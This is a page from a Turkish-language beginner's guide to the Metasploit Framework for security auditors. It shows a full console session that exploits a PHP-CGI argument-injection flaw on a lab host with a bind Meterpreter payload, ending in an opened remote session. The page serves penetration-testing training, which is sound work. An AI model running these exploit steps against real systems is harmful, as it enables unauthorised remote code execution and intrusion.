 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                    Ocak 2013


    msf exploit(php_cgi_arg_injection) > set RHOST 192.168.1.31
    RHOST => 192.168.1.31
    msf exploit(php_cgi_arg_injection) > set PAYLOAD php/meterpreter/bind_tcp
    PAYLOAD => php/meterpreter/bind_tcp
    msf exploit(php_cgi_arg_injection) > show options

    Module options (exploit/multi/http/php_cgi_arg_injection):

       Name            Current Setting   Required    Description
       ----            ---------------   --------    -----------
       Proxies                           no          Use a proxy chain
       RHOST           192.168.1.31      yes         The target address
       RPORT           80                yes         The target port
       TARGETURI                         no          The URI to request (must be a CGI-handled PHP
    script)
       URIENCODING     0                 yes         Level of URI URIENCODING and padding (0 for
    minimum)
       VHOST                             no          HTTP server virtual host


    Payload options (php/meterpreter/bind_tcp):

       Name     Current Setting   Required     Description
       ----     ---------------   --------     -----------
       LPORT    4444              yes          The listen port
       RHOST    192.168.1.31      no           The target address


    Exploit target:

       Id    Name
       --    ----
       0     Automatic


    msf    exploit(php_cgi_arg_injection) > exploit

    [*] Started bind handler
    [*] Sending stage (39217 bytes) to 192.168.1.31
    [*] Meterpreter session 2 opened (192.168.1.11:57290 -> 192.168.1.31:4444) at 2012-09-14
    09:57:46 +0300

    meterpreter > help

    Core Commands
    =============

          Command                     Description
          -------                     -----------
          ?                           Help menu
          background                  Backgrounds the current session


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                  Sayfa 90
 